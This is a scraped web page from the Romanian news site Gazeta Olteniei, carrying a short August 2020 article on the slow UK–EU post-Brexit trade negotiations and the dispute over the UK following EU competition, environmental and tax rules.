</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Gazeta</span><span class="tdb-logo-text-tagline">Olteniei</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_133_444  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_133_444:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_133_444{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_133_444,
				.tdi_133_444 .tdc-inner-columns{
				    display: block;
				}.tdi_133_444 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_133_444{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_133_444 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_132_49b_rand_style td-element-style" ><style>
.tdi_132_49b_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_135_7c5  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_135_7c5{
                    vertical-align: baseline;
                }.tdi_135_7c5 .vc_column-inner > .wpb_wrapper,
				.tdi_135_7c5 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_135_7c5 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_136_464 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_136_464"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136_464{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_136_464{
                    display: inline-block;
                }.tdi_136_464 .tdb-menu > li > a,
                .tdi_136_464 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_136_464 .tdb-menu > li .tdb-menu-sep,
                .tdi_136_464 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_136_464 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_464 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_136_464 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_136_464 .tdb-menu > li > a,
                .tdi_136_464 .td-subcat-more,
                .tdi_136_464 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_464 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_136_464 .tdb-menu .tdb-normal-menu ul,
                .tdi_136_464 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_136_464 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_464 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_136_464 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_136_464 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_136_464:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_136_464 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_136_464 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136_464 .tdb-menu > li > a,
                .tdi_136_464 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_464 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_464 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_136_464 .tdb-menu > li > a,
                .tdi_136_464 .td-subcat-more,
                .tdi_136_464 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136_464 .tdb-menu > li > a,
                .tdi_136_464 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_136_464 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_136_464 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_136_464 .tdb-menu > li > a,
                .tdi_136_464 .td-subcat-more,
                .tdi_136_464 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_136_464 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_136_464 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_136_464 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_136_464 .tdb-menu > li.current-menu-item > a,
				.tdi_136_464 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_136_464 .tdb-menu > li.current-category-ancestor > a,
				.tdi_136_464 .tdb-menu > li:hover > a,
				.tdi_136_464 .tdb-menu > li.tdb-hover > a,
				.tdi_136_464 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_136_464 .tdb-menu > li > a:after,
				.tdi_136_464 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_136_464 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_136_464 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_136_464 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_136_464 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_136_464 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_136_464 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_136_464 class="td_block_inner td-fix-index"><ul id="menu-gazeta-olteniei-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1976"><a href="https://gazetaolteniei.ro/"><div class="tdb-menu-item-text">Acasa</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25"><a href="https://gazetaolteniei.ro/category/stiri-locale/"><div class="tdb-menu-item-text">Știri Locale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21"><a href="https://gazetaolteniei.ro/category/evenimente/"><div class="tdb-menu-item-text">Evenimente</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23"><a href="https://gazetaolteniei.ro/category/sanatate/"><div class="tdb-menu-item-text">Sănătate</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20"><a href="https://gazetaolteniei.ro/category/educatie/"><div class="tdb-menu-item-text">Educație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1745"><a href="https://gazetaolteniei.ro/category/stiri-mondene/"><div class="tdb-menu-item-text">Mondene</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://gazetaolteniei.ro/category/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22"><a href="https://gazetaolteniei.ro/category/politica/"><div class="tdb-menu-item-text">Politică</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://gazetaolteniei.ro/category/administratie/"><div class="tdb-menu-item-text">Administrație</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-18"><a href="https://gazetaolteniei.ro/category/diaspora/"><div class="tdb-menu-item-text">Diaspora</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6015"><a href="https://gazetaolteniei.ro/gazeta-olteniei/"><div class="tdb-menu-item-text">Gazeta Olteniei</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6018"><a href="https://gazetaolteniei.ro/home-mobile/"><div class="tdb-menu-item-text">Home &#8211; mobile</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_139_9b5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_139_9b5" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_9b5{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_9b5 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_139_9b5{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_139_9b5 .tdb-search-txt{
                    top: 0px;
                }.tdi_139_9b5 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_139_9b5 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_139_9b5 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_139_9b5 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_139_9b5 .tdb-drop-down-search-inner,
                .tdi_139_9b5 .tdb-search-form,
                .tdi_139_9b5 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_139_9b5 .tdb-head-search-form-input,
                .tdi_139_9b5 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_139_9b5 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_139_9b5 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_139_9b5 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_9b5 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_139_9b5 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_139_9b5 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_139_9b5 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_139_9b5 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_139_9b5 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_139_9b5 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_139_9b5 .result-msg,
                .tdi_139_9b5 .result-msg a{
                    color: #266fef;
                }.tdi_139_9b5 .result-msg a:hover{
                    color: #266fef;
                }.tdi_139_9b5 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_9b5 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_139_9b5 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_9b5 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_139_9b5 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_139_9b5 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_139_9b5 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_139_9b5 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_139_9b5 .entry-thumb{
					background-position: center 20%;
				}.tdi_139_9b5 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_139_9b5 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_139_9b5 .td-image-container,
				.ie11 .tdi_139_9b5 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_139_9b5 .td-module-meta-info,
				.ie11 .tdi_139_9b5 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_139_9b5 .td-post-vid-time{
					display: block;
				}.tdi_139_9b5 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_139_9b5 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_139_9b5 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_139_9b5 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_139_9b5 .td-read-more{
					display: none;
				}.tdi_139_9b5 .entry-review-stars{
					display: none;
				}.tdi_139_9b5 .td-icon-star,
                .tdi_139_9b5 .td-icon-star-empty,
                .tdi_139_9b5 .td-icon-star-half{
					font-size: 15px;
				}.tdi_139_9b5 .td-module-comments{
					display: none;
				}.tdi_139_9b5 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_139_9b5 .td-post-category:hover{
					color: #000000;
				}.tdi_139_9b5 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_139_9b5 .td_module_wrap:hover .td-module-title a,
				.tdi_139_9b5 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_139_9b5 .td-post-author-name a{
					color: #666666;
				}.tdi_139_9b5 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_139_9b5 .td-editor-date,
				.tdi_139_9b5 .td-editor-date .td-post-author-name,
				.tdi_139_9b5 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_139_9b5 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_9b5 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_9b5 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_139_9b5 .result-msg{
                    padding: 6px 0;
                }.tdi_139_9b5 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_9b5 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_9b5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_9b5 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_9b5 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139_9b5 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_139_9b5 .tdb-search-form{
                    padding: 20px;
                }.tdi_139_9b5 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_139_9b5 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_139_9b5 .result-msg{
                    padding: 4px 0;
                }.tdi_139_9b5 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_9b5 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_9b5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_9b5 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_9b5 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_139_9b5 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_139_9b5 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139_9b5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139_9b5 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_139_9b5 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://gazetaolteniei.ro/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_140_bc6" class="tdc-zone"><div class="tdc_zone tdi_141_22f  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_141_22f{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_142_bbc" class="tdc-row"><div class="vc_row tdi_143_2b4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_143_2b4,
                .tdi_143_2b4 .tdc-columns{
                    min-height: 0;
                }.tdi_143_2b4,
				.tdi_143_2b4 .tdc-columns{
				    display: block;
				}.tdi_143_2b4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_145_5cf  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_145_5cf{
                    vertical-align: baseline;
                }.tdi_145_5cf > .wpb_wrapper,
				.tdi_145_5cf > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_145_5cf > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_145_5cf > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gazetaolteniei.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Diaspora" class="entry-crumb" href="https://gazetaolteniei.ro/category/diaspora/">Diaspora</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Încheierea unui acord post-Brexit, când se va încheia? Anunțul făcut de guvernul...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3312" class="post-3312 post type-post status-publish format-standard has-post-thumbnail category-diaspora category-externe tag-acord tag-brexit tag-regatul-unit" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://gazetaolteniei.ro/category/diaspora/">Diaspora</a></li><li class="entry-category"><a  href="https://gazetaolteniei.ro/category/externe/">Externe</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Încheierea unui acord post-Brexit, când se va încheia? Anunțul făcut de guvernul englez</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://gazetaolteniei.ro/author/andreea-n/">Andreea N.</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T07:27:46+00:00" >august 14, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3312">411</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgazetaolteniei.ro%2Fdiaspora%2F14%2F08%2F2020%2Fincheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%8Encheierea+unui+acord+post-Brexit%2C+c%C3%A2nd+se+va+%C3%AEncheia%3F+Anun%C8%9Bul+f%C4%83cut+de+guvernul+englez&url=https%3A%2F%2Fgazetaolteniei.ro%2Fdiaspora%2F14%2F08%2F2020%2Fincheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez%2F&via=Gazeta+Olteniei">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/&amp;media=https://gazetaolteniei.ro/wp-content/uploads/2020/08/Încheierea-unui-acord-post-Brexit-când-se-va-încheia.-Anunțul-făcut-de-guvernul-englez-4.jpg&description=%C3%8Encheierea+unui+acord+post-Brexit%2C+c%C3%A2nd+se+va+%C3%AEncheia%3F+Anun%C8%9Bul+f%C4%83cut+de+guvernul+englez">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C3%8Encheierea+unui+acord+post-Brexit%2C+c%C3%A2nd+se+va+%C3%AEncheia%3F+Anun%C8%9Bul+f%C4%83cut+de+guvernul+englez %0A%0A https://gazetaolteniei.ro/diaspora/14/08/2020/incheierea-unui-acord-post-brexit-cand-se-va-incheia-anuntul-facut-de-guvernul-englez/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://gazetaolteniei.ro/wp-content/uploads/2020/08/Încheierea-unui-acord-post-Brexit-când-se-va-încheia.-Anunțul-făcut-de-guvernul-englez-4.jpg" data-caption=""><img width="600" height="399" class="entry-thumb td-modal-image" src="https://gazetaolteniei.ro/wp-content/uploads/2020/08/Încheierea-unui-acord-post-Brexit-când-se-va-încheia.-Anunțul-făcut-de-guvernul-englez-4.jpg" alt="" title="Încheierea unui acord post-Brexit, când se va încheia. Anunțul făcut de guvernul englez"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_147_69c td_block_template_1">
<style>
/* custom css */
.tdi_147_69c.td-a-rec{
					text-align: center;
				}.tdi_147_69c .td-element-style{
					z-index: -1;
				}.tdi_147_69c.td-a-rec-img{
				    text-align: left;
				}.tdi_147_69c.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_147_69c.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8319701419856529"
     data-ad-slot="5660442090"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div><p>Regatul Unit al Marii Britanii estimează ca va încheia un acord cu Uniunea Europeană în septembrie. O altă rundă de negocieri va avea loc săptămâna viitoare.</p>
<p>Negocierile dintre Londra și Bruxelles avansează anevoios și din ambele părți de au fost plângeri cu privire la lipsa de progrese. Divergențele privesc solicitarea Bruxelles-ului ca în schimbul unui acord de schimb fără cote și taxe, Regatul Unit să aplice în continuare normele, blocului comunitar, pentru evitarea unei posibile concurențe din partea englezilor pe piața europeană.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_146_b17 td_block_template_1 ">

<style>
/* custom css */
.tdi_146_b17.td-a-rec{
					text-align: center;
				}.tdi_146_b17 .td-element-style{
					z-index: -1;
				}.tdi_146_b17.td-a-rec-img{
				    text-align: left;
				}.tdi_146_b17.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_146_b17.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8319701419856529" data-ad-slot="5660442090"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>Bruxelles își dorește să încheie un acord care să cuprindă și normele UE privind concurența, mediul și fiscalitatea, în timp ce Londra își dorește un acord clasic.</p>
